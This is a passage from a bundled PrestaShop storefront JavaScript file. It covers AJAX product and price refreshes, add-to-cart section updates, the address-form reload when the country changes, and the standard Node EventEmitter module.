	    var $productActions = (0, _jquery2['default'])('.product-actions');
	    var $quantityWantedInput = $productActions.find('#quantity_wanted:first');
	    var formSerialized = $productActions.find('form:first').serialize();
	    var preview = (0, _common.psGetRequestParameter)('preview');
	
	    if (preview !== null) {
	        preview = '&preview=' + preview;
	    } else {
	        preview = '';
	    }
	
	    // Can not get product ajax url
	    if (updateUrl === null) {
	        showError((0, _jquery2['default'])('#product-availability'), 'An error occurred while processing your request');
	
	        return;
	    }
	
	    // New request only if new value
	    if (event !== null && event.type === 'keyup' && $quantityWantedInput.val() === $quantityWantedInput.data('old-value')) {
	        return;
	    }
	    $quantityWantedInput.data('old-value', $quantityWantedInput.val());
	
	    if (currentRequestDelayedId) {
	        clearTimeout(currentRequestDelayedId);
	    }
	
	    currentRequestDelayedId = setTimeout((function updateProductRequest() {
	        currentRequest = _jquery2['default'].ajax({
	            url: updateUrl + '?' + formSerialized + preview,
	            method: 'POST',
	            data: {
	                ajax: 1,
	                action: 'refresh',
	                quantity_wanted: $quantityWantedInput.val()
	            },
	            dataType: 'json',
	            beforeSend: function beforeSend() {
	                if (currentRequest !== null) {
	                    currentRequest.abort();
	                }
	            },
	            error: function error(jqXHR, textStatus, errorThrown) {
	                if (textStatus !== 'abort' && (0, _jquery2['default'])('section#main > .ajax-error').length === 0) {
	                    showError((0, _jquery2['default'])('#product-availability'), 'An error occurred while processing your request');
	                }
	            },
	            success: function success(data, textStatus, errorThrown) {
	                // Avoid image to blink each time we modify the product quantity
	                // Can not compare directly cause of HTML comments in data.
	                var $newImagesContainer = (0, _jquery2['default'])('<div>').append(data.product_cover_thumbnails);
	
	                // Used to avoid image blinking if same image = epileptic friendly
	                if ((0, _jquery2['default'])('.images-container').html() !== $newImagesContainer.find('.images-container').html()) {
	                    (0, _jquery2['default'])('.images-container').replaceWith(data.product_cover_thumbnails);
	                }
	                (0, _jquery2['default'])('.product-prices').replaceWith(data.product_prices);
	                (0, _jquery2['default'])('.product-customization').replaceWith(data.product_customization);
	                (0, _jquery2['default'])('.product-variants').replaceWith(data.product_variants);
	                (0, _jquery2['default'])('.product-discounts').replaceWith(data.product_discounts);
	                (0, _jquery2['default'])('.product-additional-info').replaceWith(data.product_additional_info);
	                (0, _jquery2['default'])('#product-details').replaceWith(data.product_details);
	                replaceAddToCartSections(data);
	                var minimalProductQuantity = parseInt(data.product_minimal_quantity, 10);
	
	                // Prevent quantity input from blinking with classic theme.
	                if (!isNaN(minimalProductQuantity) && $quantityWantedInput.val() < minimalProductQuantity && eventType !== 'updatedProductQuantity') {
	                    $quantityWantedInput.attr('min', minimalProductQuantity);
	                    $quantityWantedInput.val(minimalProductQuantity);
	                }
	                _prestashop2['default'].emit('updatedProduct', data);
	            },
	            complete: function complete(jqXHR, textStatus) {
	                currentRequest = null;
	                currentRequestDelayedId = null;
	            }
	        });
	    }).bind(currentRequest, currentRequestDelayedId), 250);
	}
	
	/**
	 * Replace all "add to cart" sections but the quantity input
	 * in order to keep quantity field intact i.e.
	 *
	 * @param {object} data of updated product and cat
	 */
	function replaceAddToCartSections(data) {
	    var $productAddToCart = null;
	
	    (0, _jquery2['default'])(data.product_add_to_cart).each(function (index, value) {
	        if ((0, _jquery2['default'])(value).hasClass('product-add-to-cart')) {
	            $productAddToCart = (0, _jquery2['default'])(value);
	
	            return false;
	        }
	    });
	
	    if ($productAddToCart === null) {
	        showError((0, _jquery2['default'])('#product-availability'), 'An error occurred while processing your request');
	    }
	    var $addProductToCart = (0, _jquery2['default'])('.product-add-to-cart');
	    var productAvailabilitySelector = '.add';
	    var productAvailabilityMessageSelector = '#product-availability';
	    var productMinimalQuantitySelector = '.product-minimal-quantity';
	
	    replaceAddToCartSection({
	        $addToCartSnippet: $productAddToCart,
	        $targetParent: $addProductToCart,
	        targetSelector: productAvailabilitySelector
	    });
	
	    replaceAddToCartSection({
	        $addToCartSnippet: $productAddToCart,
	        $targetParent: $addProductToCart,
	        targetSelector: productAvailabilityMessageSelector
	    });
	
	    replaceAddToCartSection({
	        $addToCartSnippet: $productAddToCart,
	        $targetParent: $addProductToCart,
	        targetSelector: productMinimalQuantitySelector
	    });
	}
	
	/**
	 * Find DOM elements and replace their content
	 *
	 * @param {object} replacement Data to be replaced on the current page
	 */
	function replaceAddToCartSection(replacement) {
	    var destinationObject = (0, _jquery2['default'])(replacement.$targetParent.find(replacement.targetSelector));
	    if (destinationObject.length <= 0) {
	        return;
	    }
	    var replace = replacement.$addToCartSnippet.find(replacement.targetSelector);
	
	    if (replace.length > 0) {
	        destinationObject.replaceWith(replace[0].outerHTML);
	    } else {
	        destinationObject.html('');
	    }
	}
	
	/**
	 * @param {jQuery} $container
	 * @param {string} textError
	 */
	function showError($container, textError) {
	    var $error = (0, _jquery2['default'])('<div class="alert alert-danger ajax-error" role="alert">' + textError + '</div>');
	    $container.replaceWith($error);
	}
	
	(0, _jquery2['default'])(document).ready(function () {
	    // Listen on all form elements + those who have a data-product-attribute
	    (0, _jquery2['default'])('body').on('change touchspin.on.startspin', '.product-variants *[name]', function (e) {
	        _prestashop2['default'].emit('updateProduct', {
	            eventType: 'updatedProductCombination',
	            event: e,
	            // Following variables are not used anymore, but kept for backward compatibility
	            resp: {},
	            reason: {
	                productUrl: _prestashop2['default'].urls.pages.product || ''
	            }
	        });
	    });
	
	    /**
	     * Button has been removed on classic theme, but event triggering has been kept for compatibility
	     */
	    (0, _jquery2['default'])('body').on('click', '.product-refresh', function (e, extraParameters) {
	        e.preventDefault();
	        var eventType = 'updatedProductCombination';
	
	        if (typeof extraParameters !== 'undefined' && extraParameters.eventType) {
	            eventType = extraParameters.eventType;
	        }
	        _prestashop2['default'].emit('updateProduct', {
	            eventType: eventType,
	            event: e,
	            // Following variables are not used anymore, but kept for backward compatibility
	            resp: {},
	            reason: {
	                productUrl: _prestashop2['default'].urls.pages.product || ''
	            }
	        });
	    });
	
	    // Refresh all the product content
	    _prestashop2['default'].on('updateProduct', function (args) {
	        var eventType = args.eventType;
	        var event = args.event;
	
	        getProductUpdateUrl().done(function (productUpdateUrl) {
	            return updateProduct(event, eventType, productUpdateUrl);
	        }).fail(function () {
	            if ((0, _jquery2['default'])('section#main > .ajax-error').length === 0) {
	                showError((0, _jquery2['default'])('#product-availability'), 'An error occurred while processing your request');
	            }
	        });
	    });
	});

/***/ }),
/* 13 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { 'default': obj }; }
	
	var _jquery = __webpack_require__(2);
	
	var _jquery2 = _interopRequireDefault(_jquery);
	
	var _prestashop = __webpack_require__(4);
	
	var _prestashop2 = _interopRequireDefault(_prestashop);
	
	/**
	 * Update address form on country change
	 * Emit "addressFormUpdated" event
	 *
	 * @param selectors
	 */
	function handleCountryChange(selectors) {
	  (0, _jquery2['default'])('body').on('change', selectors.country, function () {
	    var requestData = {
	      id_country: (0, _jquery2['default'])(selectors.country).val(),
	      id_address: (0, _jquery2['default'])(selectors.address + ' form').data('id-address')
	    };
	    var getFormViewUrl = (0, _jquery2['default'])(selectors.address + ' form').data('refresh-url');
	    var formFieldsSelector = selectors.address + ' input';
	
	    _jquery2['default'].post(getFormViewUrl, requestData).then(function (resp) {
	      var inputs = [];
	
	      // Store fields values before updating form
	      (0, _jquery2['default'])(formFieldsSelector).each(function () {
	        inputs[(0, _jquery2['default'])(this).prop('name')] = (0, _jquery2['default'])(this).val();
	      });
	
	      (0, _jquery2['default'])(selectors.address).replaceWith(resp.address_form);
	
	      // Restore fields values
	      (0, _jquery2['default'])(formFieldsSelector).each(function () {
	        (0, _jquery2['default'])(this).val(inputs[(0, _jquery2['default'])(this).prop('name')]);
	      });
	
	      _prestashop2['default'].emit('updatedAddressForm', { target: (0, _jquery2['default'])(selectors.address), resp: resp });
	    }).fail(function (resp) {
	      _prestashop2['default'].emit('handleError', { eventType: 'updateAddressForm', resp: resp });
	    });
	  });
	}
	
	(0, _jquery2['default'])(document).ready(function () {
	  handleCountryChange({
	    'country': '.js-country',
	    'address': '.js-address-form'
	  });
	});

/***/ }),
/* 14 */
/***/ (function(module, exports) {

	// Copyright Joyent, Inc. and other Node contributors.
	//
	// Permission is hereby granted, free of charge, to any person obtaining a
	// copy of this software and associated documentation files (the
	// "Software"), to deal in the Software without restriction, including
	// without limitation the rights to use, copy, modify, merge, publish,
	// distribute, sublicense, and/or sell copies of the Software, and to permit
	// persons to whom the Software is furnished to do so, subject to the
	// following conditions:
	//
	// The above copyright notice and this permission notice shall be included
	// in all copies or substantial portions of the Software.
	//
	// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
	// OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
	// MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN
	// NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM,
	// DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
	// OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE
	// USE OR OTHER DEALINGS IN THE SOFTWARE.
	
	'use strict';
	
	function EventEmitter() {
	  this._events = this._events || {};
	  this._maxListeners = this._maxListeners || undefined;
	}
	module.exports = EventEmitter;
	
	// Backwards-compat with node 0.10.x
	EventEmitter.EventEmitter = EventEmitter;
	
	EventEmitter.prototype._events = undefined;
	EventEmitter.prototype._maxListeners = undefined;
	
	// By default EventEmitters will print a warning if more than 10 listeners are
	// added to it. This is a useful default which helps finding memory leaks.
	EventEmitter.defaultMaxListeners = 10;
	
	// Obviously not all Emitters should be limited to 10. This function allows
	// that to be increased. Set to zero for unlimited.
	EventEmitter.prototype.setMaxListeners = function (n) {
	  if (!isNumber(n) || n < 0 || isNaN(n)) throw TypeError('n must be a positive number');
	  this._maxListeners = n;
	  return this;
	};
	
	EventEmitter.prototype.emit = function (type) {
	  var er, handler, len, args, i, listeners;
	
	  if (!this._events) this._events = {};
	
	  // If there is no 'error' event listener then throw.
	  if (type === 'error') {
	    if (!this._events.error || isObject(this._events.error) && !this._events.error.length) {
	      er = arguments[1];
	      if (er instanceof Error) {
	        throw er; // Unhandled 'error' event
	      } else {
	          // At least give some kind of context to the user
	          var err = new Error('Uncaught, unspecified "error" event. (' + er + ')');
	          err.context = er;
	          throw err;
	        }
	    }
	  }
	
	  handler = this._events[type];
	
	  if (isUndefined(handler)) return false;
	
	  if (isFunction(handler)) {
	    switch (arguments.length) {
	      // fast cases
	      case 1:
	        handler.call(this);
	        break;
	      case 2:
	        handler.call(this, arguments[1]);
	        break;
	      case 3:
	        handler.call(this, arguments[1], arguments[2]);
	        break;
	      // slower
	      default:
	        args = Array.prototype.slice.call(arguments, 1);
	        handler.apply(this, args);
	    }
	  } else if (isObject(handler)) {
	    args = Array.prototype.slice.call(arguments, 1);
	    listeners = handler.slice();
	    len = listeners.length;
	    for (i = 0; i < len; i++) listeners[i].apply(this, args);
	  }
	
	  return true;
	};
	
	EventEmitter.prototype.addListener = function (type, listener) {
	  var m;
	
	  if (!isFunction(listener)) throw TypeError('listener must be a function');
	
	  if (!this._events) this._events = {};
	
	  // To avoid recursion in the case that type === "newListener"! Before
	  // adding it to the listeners, first emit "newListener".
	  if (this._events.newListener) this.emit('newListener', type, isFunction(listener.listener) ? listener.listener : listener);
	
	  if (!this._events[type])
	    // Optimize the case of one listener. Don't need the extra array object.
	    this._events[type] = listener;else if (isObject(this._events[type]))
	    // If we've already got an array, just append.
	    this._events[type].push(listener);else
	    // Adding the second element, need to change to array.
	    this._events[type] = [this._events[type], listener];
	
	  // Check for listener leak
	  if (isObject(this._events[type]) && !this._events[type].warned) {
	    if (!isUndefined(this._maxListeners)) {
	      m = this._maxListeners;
	    } else {
	      m = EventEmitter.defaultMaxListeners;
	    }
	
	    if (m && m > 0 && this._events[type].length > m) {
	      this._events[type].warned = true;
	      console.error('(node) warning: possible EventEmitter memory ' + 'leak detected. %d listeners added. ' + 'Use emitter.setMaxListeners() to increase limit.', this._events[type].length);
	      if (typeof console.trace === 'function') {
	        // not supported in IE 10
	        console.trace();
	      }
	    }
	  }
	
	  return this;
	};
	
	EventEmitter.prototype.on = EventEmitter.prototype.addListener;
	
	EventEmitter.prototype.once = function (type, listener) {
	  if (!isFunction(listener)) throw TypeError('listener must be a function');
	
	  var fired = false;
	
	  function g() {
	    this.removeListener(type, g);
	
	    if (!fired) {
	      fired = true;
	      listener.apply(this, arguments);
	    }
	  }
	
	  g.listener = listener;
	  this.on(type, g);
	
	  return this;
	};
	
	// emits a 'removeListener' event iff the listener was removed
	EventEmitter.prototype.removeListener = function (type, listener) {
	  var list, position, length, i;
	
	  if (!isFunction(listener)) throw TypeError('listener must be a function');
	
	  if (!this._events || !this._events[type]) return this;
	
	  list = this._events[type];
	  length = list.length;
	  position = -1;
	
	  if (list === listener || isFunction(list.listener) && list.listener === listener) {
	    delete this._events[type];
	    if (this._events.removeListener) this.emit('removeListener', type, listener);
	  } else if (isObject(list)) {
	    for (i = length; i-- > 0;) {
	      if (list[i] === listener || list[i].listener && list[i].listener === listener) {
	        position = i;
	        break;
	      }
	    }
	
	    if (position < 0) return this;
	
	    if (list.length === 1) {
	      list.length = 0;
	      delete this._events[type];
	    } else {
	      list.splice(position, 1);
	    }
	
	    if (this._events.removeListener) this.emit('removeListener', type, listener);
	  }
	
	  return this;
	};
	
	EventEmitter.prototype.removeAllListeners = function (type) {
	  var key, listeners;
	
	  if (!this._events) return this;
	
	  // not listening for removeListener, no need to emit
	  if (!this._events.removeListener) {
	    if (arguments.length === 0) this._events = {};else if (this._events[type]) delete this._events[type];
	    return this;
	  }
	
	  // emit removeListener for all listeners on all events
	  if (arguments.length === 0) {
	    for (key in this._events) {
	      if (key === 'removeListener') continue;
	      this.removeAllListeners(key);
	    }
	    this.removeAllListeners('removeListener');
	    this._events = {};
	    return this;
	  }
	
	  listeners = this._events[type];
	
	  if (isFunction(listeners)) {
	    this.removeListener(type, listeners);
	  } else if (listeners) {
	    // LIFO order
	    while (listeners.length) this.removeListener(type, listeners[listeners.length - 1]);
	  }
	  delete this._events[type];
	
	  return this;
	};
	
	EventEmitter.prototype.listeners = function (type) {
	  var ret;
	  if (!this._events || !this._events[type]) ret = [];else if (isFunction(this._events[type])) ret = [this._events[type]];else ret = this._events[type].slice();
	  return ret;
	};
	
	EventEmitter.prototype.listenerCount = function (type) {
	  if (this._events) {
	    var evlistener = this._events[type];
	
	    if (isFunction(evlistener)) return 1;else if (evlistener) return evlistener.length;
	  }
	  return 0;
	};
	
	EventEmitter.listenerCount = function (emitter, type) {
	  return emitter.listenerCount(type);
	};
	
	function isFunction(arg) {
	  return typeof arg === 'function';
	}
	
	function isNumber(arg) {
	  return typeof arg === 'number';
	}
	
	function isObject(arg) {
	  return typeof arg === 'object' && arg !== null;
	}
	
	function isUndefined(arg) {
	  return arg === void 0;
	}

/***/ })
/******/ ]);
//# sourceMappingURL=core.js.map